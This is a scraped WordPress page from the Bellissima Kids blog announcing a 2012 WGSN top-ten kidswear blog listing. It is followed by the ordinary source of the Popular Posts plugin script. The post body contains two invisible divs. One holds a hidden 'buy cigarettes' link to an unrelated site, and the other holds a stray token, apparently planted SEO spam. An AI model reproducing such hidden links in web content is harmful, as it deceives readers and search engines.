			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":17026,"token":"81ec7b4c46","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/17026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=17026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fbellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fbellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-17026 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://bellissimakids.com/albert-et-henriette-handcrafted-shoes/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://bellissimakids.com/rykiel-enfant-at-shan-and-toad-boutique/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-17026" class="post-17026 post type-post status-publish format-standard has-post-thumbnail hentry category-for-kids category-media">
	<header class="entry-header">
		<h1 class="entry-title">Bellissima Kids Named One Of the Top Ten Blogs For Kidswear Inspiration-2012!</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/" title="4:06 pm" rel="bookmark"><time class="entry-date" datetime="2012-12-17T16:06:24-05:00">December 17, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/jeanne/" title="View all posts by Jeanne in New York" rel="author">Jeanne in New York</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn/" rel="attachment wp-att-17027"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-17027" title="WGSN" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN.jpg" alt="" width="620" height="578" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-186x173.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-280x261.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-560x522.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<div style="display: none"><a href="http://cigaretteshere.biz/" title="buy cigarettes">buy cigarettes</a></div>
<p>I just heard from <a href="http://www.wgsn.com/en-us">WGSN</a> (which is the world’s number 1 online trend forecasting, analysis and research organization) a few days ago that Bellissima Kids was in this top ten list! I am so excited. And I was given permission to piece back together and republish their article. And here it is and all the other nine great blogs. Congratulations to some of my blogger friends who also made the list this year!</p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn-1/" rel="attachment wp-att-17028"><img decoding="async" class="aligncenter size-full wp-image-17028" title="WGSN-1" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-1.jpg" alt="" width="620" height="431" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-1.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-1-186x129.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-1-280x194.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN-1-560x389.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_2/" rel="attachment wp-att-17029"><img decoding="async" class="aligncenter size-full wp-image-17029" title="WGSN_2" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_2.jpg" alt="" width="620" height="357" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_2.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_2-186x107.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_2-280x161.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_2-560x322.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_3/" rel="attachment wp-att-17030"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17030" title="WGSN_3" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_3.jpg" alt="" width="620" height="427" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_3.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_3-186x128.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_3-280x192.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_3-560x385.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_5/" rel="attachment wp-att-17031"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17031" title="WGSN_5" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_5.jpg" alt="" width="620" height="427" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_5.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_5-186x128.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_5-280x192.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_5-560x385.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_6/" rel="attachment wp-att-17032"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17032" title="WGSN_6" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_6.jpg" alt="" width="620" height="341" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_6.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_6-186x102.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_6-280x154.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_6-560x308.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_7/" rel="attachment wp-att-17033"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17033" title="WGSN_7" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_7.jpg" alt="" width="620" height="347" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_7.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_7-186x104.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_7-280x156.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_7-560x313.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_10/" rel="attachment wp-att-17035"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17035" title="WGSN_10" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_10.jpg" alt="" width="620" height="411" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_10.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_10-186x123.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_10-280x185.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_10-560x371.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_11/" rel="attachment wp-att-17036"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17036" title="WGSN_11" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_11.jpg" alt="" width="620" height="325" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_11.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_11-186x97.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_11-280x146.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_11-560x293.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_12/" rel="attachment wp-att-17038"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17038" title="WGSN_12" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_12.jpg" alt="" width="620" height="362" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_12.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_12-186x108.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_12-280x163.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_12-560x326.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="https://bellissimakids.com/2012/12/17/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/wgsn_9/" rel="attachment wp-att-17034"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17034" title="WGSN_9" src="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_9.jpg" alt="" width="620" height="412" srcset="https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_9.jpg 620w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_9-186x123.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_9-280x186.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/12/WGSN_9-560x372.jpg 560w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
<div style="display: none">zp8497586rq</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/for-kids/" rel="category tag">For Kids</a>, <a href="https://bellissimakids.com/category/media/" rel="category tag">Media</a> by <a href="https://bellissimakids.com/author/jeanne/">Jeanne in New York</a>. Bookmark the <a href="https://bellissimakids.com/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/" title="Permalink to Bellissima Kids Named One Of the Top Ten Blogs For Kidswear Inspiration-2012!" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-17026 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			One thought on &ldquo;<span>Bellissima Kids Named One Of the Top Ten Blogs For Kidswear Inspiration-2012!</span>&rdquo;		</h2>

		
		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-520">
		<article id="comment-520" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/aafbc2c1cdb1ae689fa81ad581cfec34bfc767707d85e61f72dd431b0e465043?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aafbc2c1cdb1ae689fa81ad581cfec34bfc767707d85e61f72dd431b0e465043?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn"><a href="http://www.petitspetitstresors.tumblr.com/" class="url" rel="ugc external nofollow">Helena</a></span> on <a href="https://bellissimakids.com/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/#comment-520"><time datetime="2012-12-19T04:03:00-05:00">December 19, 2012 at 4:03 am</time></a> <span class="says">said:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Congrats! Bellissima kids is a great blog. I really enjoy reading it.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol>

		
				<p class="nocomments">Comments are closed.</p>
		
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:40:20 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4649
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
